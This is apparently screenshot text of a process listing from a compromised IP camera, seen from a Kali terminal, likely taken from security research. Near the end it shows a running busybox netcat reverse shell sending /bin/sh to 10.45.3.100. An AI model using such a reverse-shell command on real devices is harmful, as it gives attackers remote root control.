 root@kali: ~
s 1:320x240 -c 1:1 -x 1:0 -r 0:15 -k 0:1
880 root 33364 S msloader -d 0 -p plugin_video_in.so -s 0:1280x720 -c 0:3 -x 0:0 -
s 1:320x240 -c 1:1 -x 1:0 -r 0:15 -k 0:1
881 root 33364 S msloader -d 0 -p plugin_video_in.so -s 0:1280x720 -c 0:3 -x 0:0 -
s 1:320x240 -c 1:1 -x 1:0 -r 0:15 -k 0:1
882 root 33364 S msloader -d 0 -p plugin_video_in.so -s 0:1280x720 -c 0:3 -x 0:0 -
s 1:320x240 -c 1:1 -x 1:0 -r 0:15 -k 0:1
884 root 34264 S msloader -d 0 -p plugin_video_in.so -s 0:1280x720 -c 0:3 -x 0:0 -
s 1:320x240 -c 1:1 -x 1:0 -r 0:15 -k 0:1
885 root 34264 S msloader -d 0 -p plugin_video_in.so -s 0:1280x720 -c 0:3 -x 0:0 -
s 1:320x240 -c 1:1 -x 1:0 -r 0:15 -k 0:1
893 root 848 S /mnt/skyeye/bin/mdnsd eth0
894 root 696 S ip_server --listen 10000 --reply 10001 --signature Mot-Cam --vers
ion 00_000 --name Camera --working 80
895 root 820 S udhcpc -i eth0 -T 5 -b -S -t 10 -s /mnt/skyeye/wifi/lan_default.s
cript
899 root 848 S /mnt/skyeye/bin/mdnsd eth0
901 root 848 S /mnt/skyeye/bin/mdnsd eth0
908 root 828 S /usr/sbin/crond -c /mnt/skyeye/etc/cron
913 root 33364 S msloader -d 0 -p plugin_video_in.so -s 0:1280x720 -c 0:3 -x 0:0 -
s 1:320x240 -c 1:1 -x 1:0 -r 0:15 -k 0:1
916 root 33364 S msloader -d 0 -p plugin_video_in.so -s 0:1280x720 -c 0:3 -x 0:0 -
s 1:320x240 -c 1:1 -x 1:0 -r 0:15 -k 0:1
917 root 33364 S msloader -d 0 -p plugin_video_in.so -s 0:1280x720 -c 0:3 -x 0:0 -
s 1:320x240 -c 1:1 -x 1:0 -r 0:15 -k 0:1
1073 root 820 S /bin/sh -c /bin/busybox nc 10.45.3.100 1664 -e /bin/sh
1074 root 820 S /bin/sh
1076 root 824 R ps w